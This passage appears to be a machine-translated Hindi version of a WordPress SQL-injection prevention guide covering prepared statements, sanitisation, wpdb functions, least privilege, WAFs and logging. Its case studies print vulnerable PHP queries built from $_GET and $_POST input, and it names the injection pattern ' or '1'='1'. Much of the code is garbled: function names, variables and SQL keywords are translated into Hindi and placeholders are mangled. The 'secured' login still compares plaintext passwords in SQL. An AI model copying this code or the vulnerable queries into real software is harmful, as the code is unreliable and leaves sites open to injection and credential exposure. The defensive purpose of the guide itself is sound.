- सीखने की अवस्थाडेवलपर्स को यह सीखना होगा कि तैयार कथनों को कैसे क्रियान्वित किया जाए, जो शुरुआती लोगों के लिए चुनौतीपूर्ण हो सकता है।

- भूमि के ऊपरकुछ मामलों में, सरल प्रश्नों की तुलना में तैयार कथनों का उपयोग करते समय थोड़ा सा प्रदर्शन ओवरहेड हो सकता है, हालांकि यह आमतौर पर नगण्य है।

5.2) उपयोगकर्ता इनपुट को स्वच्छ करें

SQL इंजेक्शन को रोकने के लिए उपयोगकर्ता इनपुट को साफ करना एक बुनियादी अभ्यास है। इसमें इनपुट डेटा को साफ करना और उसे सत्यापित करना शामिल है ताकि यह सुनिश्चित हो सके कि इसे प्रोसेस करने से पहले यह सुरक्षित है।

स्वच्छता कार्य

पीएचपी:

htmlविशेषवर्ण(): विशेष वर्णों को HTML इकाइयों में परिवर्तित करता है, HTML इंजेक्शन को रोकता है।फ़िल्टर_var(): एक निर्दिष्ट फ़िल्टर के साथ एक चर को फ़िल्टर करता है, जो विभिन्न प्रकार के डेटा को मान्य और स्वच्छ करने के लिए उपयोगी है।mysqli_real_escape_string(): SQL कथन में उपयोग के लिए स्ट्रिंग में विशेष वर्णों को एस्केप करता है।

WordPress के:

sanitize_text_field(): उपयोगकर्ता इनपुट या डेटाबेस से स्ट्रिंग को साफ़ करता है।esc_एसक्यूएल(): SQL क्वेरीज़ में उपयोग के लिए डेटा एस्केप करता है।wp_kses(): अस्वीकृत HTML टैग और विशेषताओं को हटाता है।

अन्य लोकप्रिय वेब फ्रेमवर्क:

पायथन (Django):

स्ट्रिप_टैग्स(): स्ट्रिंग से HTML टैग्स को हटाता है।पलायन(): स्ट्रिंग में विशेष वर्णों को एस्केप करता है।

जावास्क्रिप्ट (नोड.js):

सत्यापनकर्ता.एस्केप(): HTML में सुरक्षित प्रविष्टि के लिए स्ट्रिंग को एस्केप करता है।sanitize-html: HTML इनपुट को साफ़ करने के लिए एक लाइब्रेरी.

सामान्य नुकसान

- केवल क्लाइंट-साइड सत्यापन पर निर्भर रहनाक्लाइंट-साइड सत्यापन को आसानी से बायपास किया जा सकता है। हमेशा सर्वर साइड पर सत्यापन और सैनिटाइजेशन करें।उदाहरणकोई हमलावर अपने ब्राउज़र में जावास्क्रिप्ट को निष्क्रिय कर सकता है या सर्वर तक पहुंचने से पहले अनुरोधों को रोक सकता है और संशोधित कर सकता है।

- स्वच्छता कार्यों का अनुचित उपयोग: संदर्भ के लिए गलत सैनिटाइजेशन फ़ंक्शन का उपयोग करने से कमज़ोरियाँ उत्पन्न हो सकती हैं।उदाहरण: का उपयोग करना

htmlविशेषवर्ण()के बजायmysqli_real_escape_string()SQL क्वेरीज़ के लिए SQL इंजेक्शन के प्रति अनुप्रयोग असुरक्षित हो सकता है। - अपूर्ण डेटा सत्यापनडेटा का पूर्णतः सत्यापन न करने से इंजेक्शन संबंधी कमजोरियां उत्पन्न हो सकती हैं।उदाहरण: बिना यह सत्यापित किए कि यह वास्तव में एक संख्या है, संख्यात्मक इनपुट मान लेने से हमलावरों को SQL कोड इंजेक्ट करने की अनुमति मिल सकती है।

सामान्य गलतियों से बचें

- व्यापक सत्यापन: सभी उपयोगकर्ता इनपुट को अपेक्षित प्रारूपों के अनुसार मान्य करें। जैसे फ़ंक्शन का उपयोग करें

फ़िल्टर_var()डेटा अखंडता सुनिश्चित करने के लिए PHP या Django के अंतर्निहित सत्यापनकर्ताओं में।उदाहरण: ईमेल पते का सत्यापन करेंफ़िल्टर_var($email, FILTER_VALIDATE_EMAIL)PHP में. - संदर्भ-विशिष्ट स्वच्छता: डेटा संदर्भ के लिए उपयुक्त स्वच्छता फ़ंक्शन का उपयोग करें (जैसे, SQL, HTML, URL)।उदाहरण: उपयोग

mysqli_real_escape_string()SQL इनपुट के लिए औरhtmlविशेषवर्ण()HTML सामग्री के लिए. - सर्वर-साइड जाँचक्लाइंट-साइड जांच की परवाह किए बिना, हमेशा सर्वर साइड पर डेटा सत्यापन और स्वच्छता लागू करें।उदाहरण: सर्वर-साइड पर इनपुट लंबाई, प्रकार और प्रारूप को मान्य करें, भले ही क्लाइंट-साइड ने पहले ही ये जांच कर ली हो।

तैयार कथनों और पैरामीटरयुक्त क्वेरीज़ का उपयोग करके, डेवलपर्स SQL इंजेक्शन के जोखिम को काफी हद तक कम कर सकते हैं। इसके अतिरिक्त, उपयोगकर्ता इनपुट का उचित स्वच्छता और सत्यापन सुरक्षा को और मजबूत करता है। आम नुकसानों से बचना और व्यापक, संदर्भ-विशिष्ट स्वच्छता सुनिश्चित करना आवश्यक अभ्यास हैं। अगले अनुभागों में, हम आपकी वर्डप्रेस साइट को SQL इंजेक्शन और अन्य सुरक्षा खतरों से बचाने के लिए अतिरिक्त रणनीतियों और उपकरणों का पता लगाना जारी रखेंगे।

5.3) वर्डप्रेस एपीआई फ़ंक्शन का उपयोग करें

वर्डप्रेस डेटाबेस क्लास (wpdb) बिल्ट-इन फ़ंक्शन का उपयोग करके वर्डप्रेस डेटाबेस के साथ बातचीत करने का एक सुरक्षित और प्रभावी तरीका प्रदान करता है। इन फ़ंक्शन को SQL क्वेरी को साफ करने और तैयार करने के लिए डिज़ाइन किया गया है, जिससे SQL इंजेक्शन हमलों को रोका जा सके।

उन्नत उपयोग

का उपयोग करते हुए wpdb::तैयार() जटिल प्रश्नों के लिए

The wpdb::तैयार() SQL स्टेटमेंट को सुरक्षित तरीके से तैयार करने के लिए फ़ंक्शन ज़रूरी है। यह सुनिश्चित करता है कि SQL क्वेरी में शामिल किए जाने से पहले वेरिएबल को सही तरीके से एस्केप किया गया हो।

उदाहरण 1: एकाधिक पैरामीटर के साथ सुरक्षित चयन क्वेरी

phpकोड कॉपी करेंवैश्विक $wpdb;

$user_id = 1;

$स्थिति = 'सक्रिय';

$query = $wpdb->तैयार(

"SELECT * FROM wp_users WHERE ID = %d AND status = %s",

$user_id,

$स्थिति

);

$results = $wpdb->get_results($query);

इस उदाहरण में, 1टीपी2टी एक पूर्णांक के लिए प्लेसहोल्डर है, और 1टीपी1टी एक स्ट्रिंग के लिए प्लेसहोल्डर है। wpdb::तैयार() फ़ंक्शन यह सुनिश्चित करता है कि वेरिएबल्स को क्वेरी में सुरक्षित रूप से डाला गया है।

उदाहरण 2: उपयोग करना wpdb::तैयार() जॉइन्स और सबक्वेरीज़ के साथ

phpकोड कॉपी करेंवैश्विक $wpdb;

$post_id = 5;

$query = $wpdb->तैयार(

"wp_posts p से p.*, u.user_login चुनें

इनर जॉइन wp_users u ON p.post_author = u.ID

जहाँ p.ID = %d",

$पोस्ट_आईडी

);

$post_details = $wpdb->get_results($query);

यह प्रश्न दर्शाता है कि कैसे wpdb::तैयार() इसका उपयोग कई तालिकाओं से संबंधित डेटा को सुरक्षित रूप से प्राप्त करने के लिए जॉइन के साथ किया जा सकता है।

का उपयोग करते हुए wpdb::insert(), wpdb::अपडेट(), और wpdb::हटाएँ()

ये फ़ंक्शन सीधे SQL क्वेरीज़ लिखे बिना सम्मिलित करने, अद्यतन करने और हटाने के कार्यों को निष्पादित करने का एक सुरक्षित तरीका प्रदान करते हैं।

उदाहरण 3: डेटा को सुरक्षित रूप से सम्मिलित करना

phpकोड कॉपी करेंवैश्विक $wpdb;

$data = सरणी(

'उपयोगकर्ता_लॉगिन' => 'नया_उपयोगकर्ता',

'user_pass' => wp_hash_password('पासवर्ड'),

'user_email' => '[email protected]'

);

$wpdb->insert('wp_users', $data);

उदाहरण 4: डेटा को सुरक्षित तरीके से अपडेट करना

phpकोड कॉपी करेंवैश्विक $wpdb;

$data = सरणी('user_email' => '[email protected]');

$where = array('ID' => 1);

$wpdb->अपडेट('wp_users', $data, $where);

उदाहरण 5: डेटा को सुरक्षित तरीके से हटाना

phpकोड कॉपी करेंवैश्विक $wpdb;

$where = array('ID' => 1);

$wpdb->delete('wp_users', $where);

मामले का अध्ययन

केस स्टडी 1: ई-कॉमर्स प्लेटफॉर्म

वर्डप्रेस का उपयोग करने वाले एक ई-कॉमर्स प्लेटफ़ॉर्म को अपने उत्पाद कैटलॉग को लक्षित करने वाले कई SQL इंजेक्शन प्रयासों का सामना करना पड़ा। कच्ची SQL क्वेरीज़ से संक्रमण करके wpdb::तैयार() और अन्य wpdb अपने कार्यों के माध्यम से, वे इन हमलों को प्रभावी ढंग से रोकने में सक्षम थे।

परिदृश्य: इस प्लैटफ़ॉर्म में एक खोज सुविधा थी जो उपयोगकर्ताओं को नाम से उत्पादों की खोज करने की अनुमति देती थी। प्रारंभ में, क्वेरी सीधे उपयोगकर्ता इनपुट से बनाई गई थी:

phpकोड कॉपी करें$query = "SELECT * FROM wp_products जहां product_name LIKE '%". $_GET['search']. "%'";

मुद्दा: यदि किसी हमलावर ने इस क्वेरी के साथ छेड़छाड़ की तो यह SQL इंजेक्शन के प्रति संवेदनशील थी। खोज पैरामीटर.

समाधान: का उपयोग करके wpdb::तैयार(), क्वेरी सुरक्षित थी:

phpकोड कॉपी करेंवैश्विक $wpdb;

$search = '%' . $wpdb->esc_like($_GET['search']) . '%';

$query = $wpdb->prepare("SELECT * FROM wp_products WHERE product_name LIKE %s", $search);

$results = $wpdb->get_results($query);

नतीजा: इस प्लेटफॉर्म को आगे कोई SQL इंजेक्शन समस्या का सामना नहीं करना पड़ा, जिससे उनके उपयोगकर्ताओं के लिए सुरक्षित खोज सुविधा सुनिश्चित हुई।

केस स्टडी 2: सदस्यता साइट

संवेदनशील उपयोगकर्ता डेटा वाली सदस्यता साइट ने उपयोगकर्ता प्रमाणीकरण के लिए कच्ची SQL क्वेरीज़ का उपयोग किया, जिससे यह SQL इंजेक्शन हमलों के लिए एक प्रमुख लक्ष्य बन गया। सुरक्षा ऑडिट द्वारा भेद्यता का पता चलने के बाद, साइट के डेवलपर्स ने प्रमाणीकरण प्रक्रिया को फिर से तैयार किया wpdb कार्य.

परिदृश्य: मूल प्रमाणीकरण क्वेरी असुरक्षित थी:

phpकोड कॉपी करें$query = "SELECT * FROM wp_users जहां user_login = '" . $_POST['username'] . "' और user_pass = '" . $_POST['password'] . "'";

समाधान: क्वेरी को सुरक्षित संस्करण के साथ प्रतिस्थापित किया गया था wpdb::तैयार():

phpकोड कॉपी करेंवैश्विक $wpdb;

$query = $wpdb->तैयार(

"SELECT * FROM wp_users WHERE user_login = %s AND user_pass = %s",

$_POST['उपयोगकर्ता नाम'],

$_POST['पासवर्ड']

);

$user = $wpdb->get_row($query);

नतीजासदस्यता साइट ने अपनी सुरक्षा स्थिति में महत्वपूर्ण सुधार किया, जिससे SQL इंजेक्शन हमलों के जोखिम को प्रभावी ढंग से कम किया जा सका।

निष्कर्ष

वर्डप्रेस एपीआई फ़ंक्शन का उपयोग करना जैसे wpdb::तैयार(), wpdb::insert(), wpdb::अपडेट(), और wpdb::हटाएँ() SQL इंजेक्शन को रोकने के लिए यह बहुत ज़रूरी है। ये फ़ंक्शन सुनिश्चित करते हैं कि SQL क्वेरीज़ को ठीक से साफ और तैयार किया गया है, जिससे दुर्भावनापूर्ण कोड निष्पादन का जोखिम कम हो जाता है। सर्वोत्तम प्रथाओं का पालन करके और इन अंतर्निहित फ़ंक्शन का लाभ उठाकर, डेवलपर्स अपनी वर्डप्रेस साइटों को SQL इंजेक्शन हमलों से बचा सकते हैं और समग्र सुरक्षा को बढ़ा सकते हैं।

5.4) न्यूनतम विशेषाधिकार सिद्धांत को लागू करें

कम से कम विशेषाधिकार सिद्धांत (LPP) एक सुरक्षा अभ्यास है जहाँ उपयोगकर्ताओं और सिस्टम को उनके कार्यों को करने के लिए आवश्यक न्यूनतम स्तर की पहुँच या अनुमतियाँ दी जाती हैं। डेटाबेस उपयोगकर्ता प्रबंधन में LPP को लागू करना SQL इंजेक्शन हमलों से संभावित नुकसान को कम करने में महत्वपूर्ण है।

डेटाबेस उपयोगकर्ता प्रबंधन

मायएसक्यूएल

- सीमित उपयोगकर्ता बनाएं:

स्टेप 1: रूट उपयोगकर्ता के रूप में MySQL से कनेक्ट करें:

sqlकोड कॉपी करेंmysql -u रूट -pचरण दो: सीमित विशेषाधिकारों के साथ एक नया उपयोगकर्ता बनाएँ:

sqlकोड कॉपी करें'limited_user'@'localhost' उपयोगकर्ता बनाएं, 'strong_password' द्वारा पहचाना गया;चरण 3: विशिष्ट विशेषाधिकार प्रदान करें:

sqlकोड कॉपी करेंडेटाबेस_नाम पर चयन, सम्मिलित, अद्यतन प्रदान करें। * ' सीमित_उपयोगकर्ता' @' स्थानीयहोस्ट' को;चरण 4: परिवर्तन लागू करने के लिए विशेषाधिकार फ्लश करें:

sqlकोड कॉपी करेंफ्लश विशेषाधिकार;

पोस्टग्रेएसक्यूएल

- सीमित उपयोगकर्ता बनाएं:

स्टेप 1: Postgres उपयोगकर्ता के रूप में PostgreSQL से कनेक्ट करें:

bashकोड कॉपी करेंpsql -यू पोस्टग्रेजचरण दो: एक नया उपयोगकर्ता बनाएं:

sqlकोड कॉपी करेंपासवर्ड 'strong_password' के साथ यूजर limited_user बनाएं;चरण 3: विशिष्ट विशेषाधिकार प्रदान करें:

sqlकोड कॉपी करेंलिमिटेड_यूजर को स्कीमा पब्लिक में सभी टेबलों पर चयन, सम्मिलित, अद्यतन की अनुमति दें;चरण 4: परिवर्तनों को लागू करें:

sqlकोड कॉपी करेंस्कीमा में डिफ़ॉल्ट विशेषाधिकार बदलें सार्वजनिक सीमित उपयोगकर्ता को टेबल पर चयन, सम्मिलित, अद्यतन करने का अधिकार दें;

वास्तविक दुनिया का उदाहरण

केस स्टडी: ई-कॉमर्स प्लेटफॉर्म

एक ई-कॉमर्स कंपनी ने उत्पाद जानकारी तक केवल पढ़ने के लिए पहुँच के लिए विशेष रूप से एक डेटाबेस उपयोगकर्ता बनाकर LPP को लागू किया। इस उपयोगकर्ता के पास केवल निष्पादन की अनुमति थी चुनना इस पर बयान उत्पादों टेबल। सुरक्षा ऑडिट के दौरान, यह पता चला कि एक हमलावर ने SQL इंजेक्शन हमले का प्रयास किया था, जिसका लक्ष्य था उत्पादों तालिका। हालाँकि, चूँकि डेटाबेस उपयोगकर्ता के पास केवल पढ़ने की अनुमति थी, इसलिए हमला किसी भी डेटा को संशोधित या हटाने में असफल रहा। इसने संभावित नुकसान को सीमित कर दिया, जिससे संवेदनशील डेटा की सुरक्षा में कम से कम विशेषाधिकार सिद्धांत के महत्व पर प्रकाश डाला गया।

5.5) वर्डप्रेस और प्लगइन्स को नियमित रूप से अपडेट करें

अपनी साइट की सुरक्षा बनाए रखने के लिए अपने वर्डप्रेस कोर, थीम और प्लगइन्स को अपडेट रखना बहुत ज़रूरी है। नियमित अपडेट ज्ञात कमज़ोरियों को दूर करते हैं और उभरते खतरों से सुरक्षा प्रदान करते हैं।

रणनीतियाँ अपडेट करें

- स्वचालित अद्यतन:

वर्डप्रेस कोर: अपने में निम्न पंक्ति जोड़कर छोटे कोर अपडेट के लिए स्वचालित अपडेट सक्षम करेंwp-कॉन्फ़िगरेशन.phpfile:

phpकोड कॉपी करेंपरिभाषित करें('WP_AUTO_UPDATE_CORE', सत्य);प्लगइन्स और थीम्सप्लगइन्स और थीम्स के लिए स्वचालित अपडेट प्रबंधित करने के लिए "ईज़ी अपडेट्स मैनेजर" जैसे प्लगइन का उपयोग करें। - स्टेजिंग वातावरण:स्थापित करना: एक स्टेजिंग वातावरण बनाएं जो आपकी प्रोडक्शन साइट को प्रतिबिंबित करता हो। WP Stagecoach जैसी सेवाओं या सबडोमेन का उपयोग करके मैन्युअल सेटअप का उपयोग किया जा सकता है।

परीक्षणलाइव साइट पर अपडेट लागू करने से पहले, संगतता और स्थिरता सुनिश्चित करने के लिए उन्हें स्टेजिंग वातावरण में परीक्षण करें।

तैनातीएक बार परीक्षण करने के बाद, व्यवधान को न्यूनतम करने के लिए कम यातायात अवधि के दौरान उत्पादन स्थल पर अद्यतन लागू करें।

अपडेट का महत्व

सांख्यिकी और अध्ययन:

- वर्डफ़ेंस रिपोर्ट में बताया गया है कि वर्डप्रेस की 52% कमज़ोरियाँ प्लगइन्स से उत्पन्न होती हैं। इन कमज़ोरियों को दूर करने के लिए नियमित अपडेट बहुत ज़रूरी हैं।

- सुकुरी वार्षिक वेबसाइट सुरक्षा रिपोर्ट में पाया गया कि हैक की गई वर्डप्रेस साइटों में से 61% में पुराने कोर, प्लगइन्स या थीम थे।

ये आँकड़े संभावित सुरक्षा उल्लंघनों को रोकने के लिए आपके वर्डप्रेस इंस्टॉलेशन को अद्यतन रखने के महत्वपूर्ण महत्व को उजागर करते हैं।

5.6) वेब एप्लिकेशन फ़ायरवॉल (WAF) का उपयोग करें

वेब एप्लिकेशन फ़ायरवॉल (WAF) वेब एप्लिकेशन और इंटरनेट के बीच HTTP ट्रैफ़िक की निगरानी और फ़िल्टर करके सुरक्षा की एक आवश्यक परत जोड़ता है।

WAF विशेषताएं

WP-फ़ायरवॉल:

- वास्तविक समय में निगरानी: SQL इंजेक्शन प्रयासों सहित दुर्भावनापूर्ण गतिविधि के लिए आने वाले ट्रैफ़िक को लगातार स्कैन करता है।

- मैलवेयर का पता लगाना और हटाना: आपकी वेबसाइट से मैलवेयर की पहचान करता है और उसे हटाता है, जिससे यह सुनिश्चित होता है कि यह साफ और सुरक्षित बनी रहे।

- कस्टम नियम: प्रशासकों को उनकी विशिष्ट आवश्यकताओं के अनुरूप कस्टम सुरक्षा नियम निर्धारित करने की अनुमति देता है।

- आईपी ब्लैकलिस्टिंग: दुर्भावनापूर्ण व्यवहार प्रदर्शित करने वाले IP पतों को स्वचालित रूप से ब्लॉक करता है, जिससे बार-बार होने वाले हमलों को रोका जा सकता है।

- विस्तृत लॉग और रिपोर्ट: सभी सुरक्षा-संबंधी घटनाओं पर व्यापक लॉग और रिपोर्ट प्रदान करता है, फोरेंसिक विश्लेषण और निरंतर सुधार में सहायता करता है।

अन्य WAF समाधानों के साथ तुलना

1) उपयोग में आसानी:

- WP-फ़ायरवॉल: अपने उपयोगकर्ता के अनुकूल इंटरफेस और वर्डप्रेस के साथ सहज एकीकरण के लिए जाना जाता है।

- एस-ब्रांड: यह भी उपयोगकर्ता के अनुकूल अनुभव प्रदान करता है, लेकिन उन्नत सुविधाओं के लिए अधिक महंगा हो सकता है।

- सी-ब्रांड: मजबूत सुरक्षा सुविधाएं प्रदान करता है, लेकिन पूर्ण अनुकूलन के लिए अधिक सीखने की आवश्यकता हो सकती है।

2) प्रभावशीलता:

- WP-फ़ायरवॉल: वास्तविक समय में खतरे का पता लगाने और प्रतिक्रिया में अत्यधिक प्रभावी, विशेष रूप से वर्डप्रेस वातावरण के लिए अनुकूलित।

- एस-ब्रांडमैलवेयर हटाने और प्रदर्शन अनुकूलन पर मजबूत ध्यान के साथ व्यापक सुरक्षा।

- सी-ब्रांड: CDN और DDoS शमन जैसे अतिरिक्त लाभों के साथ बड़े पैमाने पर सुरक्षा के लिए उत्कृष्ट।

3) विशेषताएं:

- WP-फ़ायरवॉल: वर्डप्रेस के लिए मुख्य सुरक्षा आवश्यकताओं पर ध्यान केंद्रित करता है, जिसमें वास्तविक समय की निगरानी, मैलवेयर का पता लगाना और कस्टम नियम शामिल हैं।

- एस-ब्रांड: घटना प्रतिक्रिया और वेबसाइट निगरानी सहित सुरक्षा सेवाओं की एक विस्तृत श्रृंखला प्रदान करता है।

- सी-ब्रांड: सुरक्षा से परे व्यापक सुविधाएँ प्रदान करता है, जैसे प्रदर्शन संवर्द्धन और सामग्री वितरण नेटवर्क (CDN) सेवाएँ।

WP-Firewall जैसे वर्डप्रेस के लिए SaaS WAF की ताकत का लाभ उठाकर, आप अपनी वेबसाइट की सुरक्षा स्थिति को महत्वपूर्ण रूप से बढ़ा सकते हैं, इसे SQL इंजेक्शन हमलों और अन्य दुर्भावनापूर्ण खतरों से बचा सकते हैं।

कम से कम विशेषाधिकार सिद्धांत को लागू करना, नियमित रूप से वर्डप्रेस और उसके घटकों को अपडेट करना, और एक मजबूत वेब एप्लिकेशन फ़ायरवॉल का उपयोग करना आपकी वेबसाइट को SQL इंजेक्शन हमलों से बचाने में महत्वपूर्ण रणनीतियाँ हैं। इन सर्वोत्तम प्रथाओं का पालन करके, आप कमजोरियों को कम कर सकते हैं, अनधिकृत पहुँच को रोक सकते हैं, और अपनी वर्डप्रेस साइट की दीर्घकालिक सुरक्षा और अखंडता सुनिश्चित कर सकते हैं।

5.7) मॉनिटर और ऑडिट लॉग

लॉग की निगरानी और ऑडिटिंग आपके वर्डप्रेस साइट को SQL इंजेक्शन से सुरक्षित रखने का एक महत्वपूर्ण पहलू है। उचित लॉगिंग संदिग्ध गतिविधि का पता लगाने, घटनाओं की जांच करने और आपकी समग्र सुरक्षा स्थिति को बढ़ाने में मदद करती है।

लॉगिंग सेट अप करना

वर्डप्रेस में लॉगिंग सेट अप करने के लिए चरण-दर-चरण मार्गदर्शिका

- डीबग लॉगिंग सक्षम करें

वर्डप्रेस में एक अंतर्निहित लॉगिंग तंत्र है जिसे डिबगिंग उद्देश्यों के लिए सक्षम किया जा सकता है। अपने में निम्न पंक्तियाँ जोड़ें wp-कॉन्फ़िगरेशन.php file:

phpकोड कॉपी करेंपरिभाषित करें('WP_DEBUG', सत्य);

परिभाषित करें('WP_DEBUG_LOG', सत्य);

परिभाषित करें('WP_DEBUG_DISPLAY', गलत);

यह कॉन्फ़िगरेशन डीबग जानकारी लिखता है wp-सामग्री/debug.log फ़ाइल को साइट आगंतुकों को दिखाए बिना।

- सुरक्षा प्लगइन्स का उपयोग करें

लॉगिंग क्षमताओं को बढ़ाने के लिए, उन्नत लॉगिंग सुविधाएँ प्रदान करने वाले सुरक्षा प्लगइन्स का उपयोग करने पर विचार करें। यहाँ कुछ अनुशंसित प्लगइन्स दिए गए हैं:

- वर्डफ़ेंस सुरक्षा: लॉगिन प्रयास, फ़ाइल परिवर्तन और अन्य महत्वपूर्ण गतिविधियों सहित व्यापक सुरक्षा लॉगिंग प्रदान करता है।

- सुकुरी सुरक्षा: विस्तृत गतिविधि लॉगिंग, अखंडता निगरानी और सुरक्षा सूचनाएं प्रदान करता है।

- WP सुरक्षा ऑडिट लॉग: आपकी वर्डप्रेस साइट पर उपयोगकर्ता गतिविधि और परिवर्तनों को ट्रैक करने में माहिर है।

वर्डफ़ेंस सुरक्षा प्लगइन कॉन्फ़िगर करना

- स्थापित करें और सक्रिय करें: वर्डप्रेस प्लगइन रिपॉजिटरी से वर्डफ़ेंस सिक्योरिटी प्लगइन स्थापित करें और इसे सक्रिय करें।

- विस्तारित लॉगिंग सक्षम करें: वर्डफ़ेंस > सभी विकल्प > सामान्य वर्डफ़ेंस विकल्प पर जाएँ और "विस्तारित लॉगिंग मोड सक्षम करें" को सक्षम करें।

- लॉग विकल्प कॉन्फ़िगर करें: लॉग इन प्रयास, असफल लॉग इन और फ़ाइल परिवर्तन जैसी विशिष्ट गतिविधियों को कैप्चर करने के लिए लॉग विकल्पों को अनुकूलित करें।

लॉग की व्याख्या करना

किसकी तलाश है

- लॉगिन प्रयास विफल: बार-बार असफल लॉगिन प्रयास ब्रूट फोर्स अटैक का संकेत हो सकते हैं। एक ही आईपी पते या उपयोगकर्ता नाम से कई असफल प्रयासों की तलाश करें।

- असामान्य लॉगिन गतिविधिअपरिचित आईपी पतों से लॉगिन, विशेष रूप से विभिन्न भौगोलिक स्थानों से, किसी हैक किए गए खाते का संकेत हो सकता है।

- कोर फ़ाइलों में परिवर्तन: कोर वर्डप्रेस फ़ाइलों, थीम्स या प्लगइन्स में अनधिकृत परिवर्तन सुरक्षा उल्लंघन का संकेत हो सकते हैं।

- डेटाबेस क्वेरी लॉग: असामान्य या अप्रत्याशित SQL क्वेरीज़ की तलाश करें जो SQL इंजेक्शन प्रयासों का संकेत दे सकती हैं। संदिग्ध पैटर्न वाली क्वेरीज़ की निगरानी करें, जैसे कि कई

' या '1'='1'तार. - नये उपयोगकर्ता पंजीकरणनए उपयोगकर्ताओं का अचानक पंजीकरण, विशेष रूप से व्यवस्थापकीय विशेषाधिकारों के साथ, एक खतरे का संकेत हो सकता है।

संदिग्ध गतिविधि पर प्रतिक्रिया कैसे करें

- जाँच करना: संदिग्ध गतिविधि की प्रकृति को समझने के लिए लॉग प्रविष्टियों का विश्लेषण करें। यदि आवश्यक हो तो अन्य लॉग और सिस्टम डेटा के साथ क्रॉस-रेफरेंस करें।

- IP पते ब्लॉक करेंदुर्भावनापूर्ण गतिविधि से जुड़े IP पतों को ब्लॉक करने के लिए सुरक्षा प्लगइन का उपयोग करें। Wordfence जैसे अधिकांश सुरक्षा प्लगइन आपको लॉग इंटरफ़ेस से सीधे IP को ब्लॉक करने की अनुमति देते हैं।

- पासवर्ड अपडेट करेंयदि आपको अनधिकृत लॉगिन का पता चलता है, तो प्रभावित खातों के लिए पासवर्ड रीसेट करें और सुनिश्चित करें कि नए पासवर्ड मजबूत हों।

- परिवर्तनों की समीक्षा करें और उन्हें पूर्ववत करेंयदि फ़ाइलों में अनधिकृत परिवर्तन पाए जाते हैं, तो परिवर्तनों की समीक्षा करें, बैकअप से फ़ाइलें पुनर्स्थापित करें, और जाँच करें कि परिवर्तन कैसे किए गए थे।

- सुरक्षा उपायों को मजबूत करें: दो-कारक प्रमाणीकरण (2FA), उन्नत लॉगिंग और नियमित सुरक्षा ऑडिट जैसे अतिरिक्त सुरक्षा उपायों को लागू करें।

5.8) अपनी टीम को शिक्षित करें

SQL इंजेक्शन और अन्य सुरक्षा कमज़ोरियों को रोकने के लिए अपनी टीम को शिक्षित करना एक महत्वपूर्ण रणनीति है। निरंतर प्रशिक्षण और सुरक्षा नीतियों का पालन सुनिश्चित करता है कि डेवलपर्स और अन्य हितधारक नवीनतम खतरों और सर्वोत्तम प्रथाओं से अवगत हैं।

प्रशिक्षण कार्यक्रम

सुझाए गए प्रशिक्षण कार्यक्रम और प्रमाणन

- OWASP शीर्ष दस: अपनी टीम को OWASP टॉप टेन से परिचित कराएं, जो वेब एप्लिकेशन सुरक्षा के लिए एक मानक जागरूकता दस्तावेज़ है। OWASP वेबसाइट विभिन्न संसाधन और प्रशिक्षण सामग्री प्रदान करती है।

- प्रमाणित सुरक्षित सॉफ्टवेयर जीवनचक्र प्रोफेशनल (CSSLP)(ISC)² द्वारा यह प्रमाणन पूरे सॉफ्टवेयर जीवनचक्र में सुरक्षित सॉफ्टवेयर विकास प्रथाओं पर केंद्रित है।

- SANS वेब अनुप्रयोग सुरक्षा प्रशिक्षणSANS SEC542: वेब एप्लीकेशन पेनेट्रेशन टेस्टिंग और एथिकल हैकिंग जैसे पाठ्यक्रम प्रदान करता है, जो वेब सुरक्षा कमजोरियों की पहचान करने और उन्हें कम करने में व्यावहारिक प्रशिक्षण प्रदान करते हैं।

- गूगल वेब मूल बातेंGoogle के वेब फंडामेंटल्स सुरक्षा सहित वेब विकास के लिए सर्वोत्तम प्रथाओं पर कई ट्यूटोरियल और मार्गदर्शिकाएँ प्रदान करते हैं।

- ऑनलाइन पाठ्यक्रमकोर्सेरा, उदमी और प्लुरल्साइट जैसे प्लेटफॉर्म सुरक्षित कोडिंग प्रथाओं, एसक्यूएल इंजेक्शन रोकथाम और वेब सुरक्षा पर पाठ्यक्रम प्रदान करते हैं।

सुरक्षा नीतियाँ

सुरक्षा नीतियों का महत्व और कार्यान्वयन

महत्त्व

- स्थिरतासुरक्षा नीतियां यह सुनिश्चित करती हैं कि सभी टीम सदस्य सुसंगत सुरक्षा प्रथाओं का पालन करें, जिससे कमजोरियों की संभावना कम हो जाती है।

- अनुपालनसुरक्षा नीतियों का पालन करने से विनियामक और अनुपालन आवश्यकताओं को पूरा करने में मदद मिलती है, तथा संगठन को कानूनी नतीजों से बचाया जा सकता है।

- जोखिम में कमीअच्छी तरह से परिभाषित सुरक्षा नीतियां सुरक्षा खतरों की पहचान करने, उनका जवाब देने और रोकथाम के लिए प्रक्रियाओं की रूपरेखा बनाकर जोखिमों को कम करती हैं।

कार्यान्वयन

- व्यापक नीतियां विकसित करें: ऐसी नीतियाँ बनाएँ जो डेटा संरक्षण, उपयोगकर्ता प्रमाणीकरण, पहुँच नियंत्रण और घटना प्रतिक्रिया सहित सुरक्षा के सभी पहलुओं को कवर करें।

- नियमित प्रशिक्षणयह सुनिश्चित करने के लिए नियमित प्रशिक्षण सत्र आयोजित करें कि सभी टीम सदस्य सुरक्षा नीतियों से परिचित हों और सुरक्षा बनाए रखने में अपनी भूमिका को समझें।

- प्रवर्तन और निगरानीसुरक्षा नीतियों को लागू करने के लिए तंत्र लागू करना, जैसे स्वचालित अनुपालन जांच, नियमित ऑडिट और निरंतर निगरानी।

- नीतियों को नियमित रूप से अपडेट करेंसुरक्षा नीतियां जीवंत दस्तावेज होनी चाहिए, जिनकी नियमित रूप से समीक्षा की जाती है और उन्हें अद्यतन किया जाता है ताकि नए खतरों और विकसित हो रही सर्वोत्तम प्रथाओं का समाधान किया जा सके।

- सुरक्षा संस्कृति को प्रोत्साहित करेंजागरूकता को बढ़ावा देकर, सक्रिय व्यवहार को प्रोत्साहित करके और सुरक्षा अभ्यास के पालन को पुरस्कृत करके संगठन के भीतर सुरक्षा की संस्कृति को बढ़ावा देना

लॉग की निगरानी और ऑडिट करना, साथ ही अपनी टीम को शिक्षित करना, SQL इंजेक्शन को रोकने और समग्र सुरक्षा को बढ़ाने के लिए महत्वपूर्ण रणनीतियाँ हैं। मजबूत लॉगिंग तंत्र स्थापित करके, लॉग को प्रभावी ढंग से व्याख्या करके, और यह सुनिश्चित करके कि आपकी टीम सुरक्षित कोडिंग प्रथाओं में अच्छी तरह से शिक्षित है, आप SQL इंजेक्शन के जोखिम को काफी कम कर सकते हैं और अपनी वर्डप्रेस साइट को विभिन्न सुरक्षा खतरों से बचा सकते हैं।

